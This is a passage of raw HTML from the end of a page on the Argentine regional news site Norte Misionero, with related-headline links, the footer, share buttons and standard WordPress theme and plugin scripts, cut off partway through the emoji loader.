										<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 3 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>UTA Misiones ratificó el paro de colectivos para este miércoles y jueves en la provincia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/actualidad/la-mama-de-oliver-me-duermo-llorando-me-despierto-llorando-porque-es-increible/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-300x181.webp 300w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-1000x600.webp 1000w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-150x150.webp 150w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-600x600.webp 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 2 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>La mamá de Oliver: “Me duermo llorando, me despierto llorando, porque es increíble”</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/policiales/joven-apunalado-en-eldorado-esta-muy-complicado/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-600x600.jpg 600w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-96x96.jpg 96w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 3 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Joven apuñalado en Eldorado &#8220;está muy complicado&#8221;</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/eldorado/eldorado-se-estaria-adhiriendo-al-paro-de-colectivos-que-arranca-este-martes-a-las-22-y-va-hasta-las-6-del-miercoles/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="La empresa ETCE está a la espera de Gas-Oil para no tener que reducir el servicio de transporte público" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="La empresa ETCE está a la espera de Gas-Oil para no tener que reducir el servicio de transporte público" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-96x96.jpg 96w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 3 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Eldorado se estaría adhiriendo al paro de colectivos que arranca este martes a las 22 y va hasta las 6 del miércoles</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/provinciales/acordaron-un-aumento-salarial-del-17-para-la-administracion-central-en-misiones/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-96x96.jpeg 96w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Provinciales</span><span class="mvp-cd-date left relative">hace 4 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Acordaron un aumento salarial del 17% para la administración central en Misiones</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/eldorado/discordia-entre-familias-habria-dejado-embarazada-a-su-pareja-y-a-una-vecina/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-1000x600.webp 1000w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-150x150.webp 150w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-600x600.webp 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 2 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Discordia entre familias: habría dejado embarazada a su pareja y a una vecina</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/turismo/realizaran-jornadas-de-avistaje-de-aves-en-corpus/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Provinciales</span><span class="mvp-cd-date left relative">hace 1 año</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Fin de semana de avistaje de aves en Corpus</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/eldorado/jubilado-de-eldorado-se-quedo-con-el-millonario-premio-de-quini-6/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="286" height="176" src="https://nortemisionero.com.ar/wp-content/uploads/2023/06/QUINI-6.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2023/06/QUINI-6-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/06/QUINI-6-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2023/06/QUINI-6-150x150.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 3 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jubilado de Eldorado se quedó con el millonario premio de Quini 6</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://nortemisionero.com.ar/"><img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte600.png" alt="Norte Misionero" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/NorteMisionero" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/nortemnero" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/canal9nm/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/channel/UC7yNMYTlkdxceDfViDLjKvA" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-pie-de-pagina-container"><ul id="menu-pie-de-pagina" class="menu"><li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://nortemisionero.com.ar/nosotros/">Nosotros</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Dirección General: Pedro Aníbal Schmidt
E-Mail: Canal9nm@gmail.com Copyright © 2022</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Flos-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps%2F&amp;linkname=%26quot%3BLos%20misioneros%20sostenemos%20la%20bandera%20de%20ser%20un%20pueblo%20sano%20gracias%20al%20personal%20de%20Atenci%C3%B3n%20Primaria%20de%20Salud%26quot%3B%2C%20consider%C3%B3%20Passalacqua%20en%20el%20Congreso%20APS%20-%20Norte%20Misionero" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Flos-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps%2F&amp;linkname=%26quot%3BLos%20misioneros%20sostenemos%20la%20bandera%20de%20ser%20un%20pueblo%20sano%20gracias%20al%20personal%20de%20Atenci%C3%B3n%20Primaria%20de%20Salud%26quot%3B%2C%20consider%C3%B3%20Passalacqua%20en%20el%20Congreso%20APS%20-%20Norte%20Misionero" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Flos-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps%2F&amp;linkname=%26quot%3BLos%20misioneros%20sostenemos%20la%20bandera%20de%20ser%20un%20pueblo%20sano%20gracias%20al%20personal%20de%20Atenci%C3%B3n%20Primaria%20de%20Salud%26quot%3B%2C%20consider%C3%B3%20Passalacqua%20en%20el%20Congreso%20APS%20-%20Norte%20Misionero" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Flos-misioneros-sostenemos-la-bandera-de-ser-un-pueblo-sano-gracias-al-personal-de-atencion-primaria-de-salud-considero-passalacqua-en-el-congreso-aps%2F&amp;linkname=%26quot%3BLos%20misioneros%20sostenemos%20la%20bandera%20de%20ser%20un%20pueblo%20sano%20gracias%20al%20personal%20de%20Atenci%C3%B3n%20Primaria%20de%20Salud%26quot%3B%2C%20consider%C3%B3%20Passalacqua%20en%20el%20Congreso%20APS%20-%20Norte%20Misionero" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"/OneSignalSDKWorker-nginx.js.php?2.2.6","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://nortemisionero.com.ar/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest-nginx.json"};
//# sourceURL=superpwa-register-sw-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortemisionero.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return 